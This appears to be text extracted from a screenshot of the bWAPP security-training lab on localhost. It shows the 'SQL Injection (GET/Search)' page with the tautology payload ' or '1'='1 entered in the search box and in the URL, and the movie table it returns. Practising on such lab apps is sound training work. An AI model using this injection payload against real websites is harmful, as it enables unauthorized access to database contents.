 USA Wed Nov 10, 7:54 AM bee
Browse and run installed applications
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='+or+'1'%3D'1 star unicode
bWAPP - SQL Injection
/ SQL Injection (GET/Search) /
Search for a movie: ' or '1'='1 Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our che
Done
bWAPP - SQL Injectio...